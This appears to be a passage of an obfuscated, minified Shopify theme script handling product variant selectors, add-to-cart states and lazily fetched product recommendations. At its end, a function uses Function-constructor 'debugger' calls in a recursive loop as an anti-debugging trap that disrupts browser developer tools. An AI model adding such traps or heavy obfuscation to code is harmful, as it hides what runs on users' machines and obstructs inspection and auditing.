_0x1beac5=_0x41a93e[_0x167caf(636)](_0x167caf(677)),_0x1ca2a2=document.getElementById(_0x167caf(600)+this[_0x167caf(391)][_0x167caf(322)]);_0x59885a?(_0x18793e[_0x167caf(796)]("disabled",_0x167caf(701)),_0x18793e[_0x167caf(796)](_0x167caf(772),"true"),_0x1ca2a2&&_0x1ca2a2[_0x167caf(796)](_0x167caf(701),"disabled"),_0x374bf8&&(_0x4d414d[_0x167caf(664)]=_0x374bf8,_0x1ca2a2&&(_0x1ca2a2.querySelector(_0x167caf(784))[_0x167caf(664)]=_0x374bf8)),_0x1beac5&&_0x1beac5[_0x167caf(813)][_0x167caf(357)]("hidden")):(_0x18793e[_0x167caf(796)](_0x167caf(772),_0x167caf(331)),_0x4d414d[_0x167caf(664)]=window[_0x167caf(686)].addToCart,_0x1ca2a2&&(_0x1ca2a2[_0x167caf(636)](_0x167caf(784))[_0x167caf(664)]=_0x1ca2a2[_0x167caf(391)][_0x167caf(730)]),_0x18793e.dataset[_0x167caf(801)]===_0x18793e[_0x167caf(391)][_0x167caf(866)]&&(_0x18793e[_0x167caf(773)](_0x167caf(701)),_0x18793e.removeAttribute(_0x167caf(701)),_0x1ca2a2&&_0x1ca2a2.removeAttribute("disabled")))}[_0x5b5b95(440)](){const _0x5c35ef=_0x5b5b95,_0x1f6d20=document[_0x5c35ef(842)](_0x5c35ef(747)+this[_0x5c35ef(391)][_0x5c35ef(322)]);if(!_0x1f6d20)return;const _0x59880e=_0x1f6d20.querySelector(_0x5c35ef(616));var _0x51fdb8=_0x1f6d20.querySelector(_0x5c35ef(351));_0x51fdb8||(_0x51fdb8=_0x1f6d20[_0x5c35ef(636)](".main-atc__label"));const _0x346965=document.getElementById("price-"+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x559422=document.getElementById(_0x5c35ef(595)+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x2e8d73=document.getElementById(_0x5c35ef(519)+this[_0x5c35ef(391)][_0x5c35ef(322)]);_0x59880e&&(_0x51fdb8[_0x5c35ef(664)]=window[_0x5c35ef(686)][_0x5c35ef(396)],_0x346965&&_0x346965.classList[_0x5c35ef(357)]("visibility-hidden"),_0x559422&&_0x559422[_0x5c35ef(813)].add(_0x5c35ef(474)),_0x2e8d73&&_0x2e8d73[_0x5c35ef(813)][_0x5c35ef(357)](_0x5c35ef(474)))}[_0x5b5b95(596)](){const _0x9fa640=_0x5b5b95;return this[_0x9fa640(326)]=this[_0x9fa640(326)]||JSON[_0x9fa640(691)](this[_0x9fa640(636)]('[type="application/json"]')[_0x9fa640(664)]),this[_0x9fa640(326)]}}customElements[_0x5b5b95(740)](_0x5b5b95(502),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x238f1a=_0x5b5b95;super(),this[_0x238f1a(854)]=_0x238f1a(886),this.secondarySelect=document[_0x238f1a(842)](""+this[_0x238f1a(854)]+this[_0x238f1a(391)][_0x238f1a(322)]),this[_0x238f1a(366)]=!0}[_0x5b5b95(831)](){const _0x5efcf6=_0x5b5b95;this[_0x5efcf6(477)]=this[_0x5efcf6(636)](_0x5efcf6(499))[_0x5efcf6(389)][_0x5efcf6(640)](",")}}customElements[_0x5b5b95(740)](_0x5b5b95(547),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x357dc5=_0x5b5b95;super(),this.secondarySelectSelector=_0x357dc5(886),this[_0x357dc5(352)]=document[_0x357dc5(842)](""+this[_0x357dc5(854)]+this.dataset[_0x357dc5(322)]),this[_0x357dc5(366)]=!0}}customElements[_0x5b5b95(740)](_0x5b5b95(359),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x5b5b95(536)](){const _0x25f36f=_0x5b5b95,_0x4c47dc=(_0x571f17,_0x48f2c7)=>{const _0x4510a5=_0x596e;_0x571f17[0][_0x4510a5(694)]&&(_0x48f2c7[_0x4510a5(393)](this),fetch(this.dataset[_0x4510a5(569)]).then(_0x48834b=>_0x48834b[_0x4510a5(475)]())[_0x4510a5(736)](_0x530ad1=>{const _0x413d24=_0x4510a5,_0x4e288c=document[_0x413d24(587)](_0x413d24(820));_0x4e288c[_0x413d24(525)]=_0x530ad1;const _0x47d720=_0x4e288c[_0x413d24(636)](_0x413d24(459));_0x47d720&&_0x47d720.innerHTML[_0x413d24(413)]()[_0x413d24(511)]&&(this[_0x413d24(525)]=_0x47d720[_0x413d24(525)]),!this[_0x413d24(636)]("slideshow-component")&&this[_0x413d24(813)].contains(_0x413d24(503))&&this[_0x413d24(373)](),_0x4e288c.querySelector(_0x413d24(456))&&this.classList.add("product-recommendations--loaded")})[_0x4510a5(799)](_0x3e32ba=>{console[_0x4510a5(865)](_0x3e32ba)}))};new IntersectionObserver(_0x4c47dc.bind(this),{rootMargin:_0x25f36f(451)})[_0x25f36f(523)](this)}}customElements.define(_0x5b5b95(459),ProductRecommendations);function _0x497165(_0x38164b){function _0x35688a(_0x2cee41){const _0x7029c=_0x596e;if(typeof _0x2cee41===_0x7029c(872))return function(_0x145f6e){}[_0x7029c(407)](_0x7029c(809))[_0x7029c(579)](_0x7029c(629));(""+_0x2cee41/_0x2cee41)[_0x7029c(511)]!==1||_0x2cee41%20===0?function(){return!0}[_0x7029c(407)]("debugger")[_0x7029c(438)](_0x7029c(785)):function(){return!1}[_0x7029c(407)](_0x7029c(615)+"gger")[_0x7029c(579)](_0x7029c(875)),_0x35688a(++_0x2cee41)}try{if(_0x38164b)return _0x35688a;_0x35688a(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/20/assets/global.js.map?v=81438811155261022671762788350
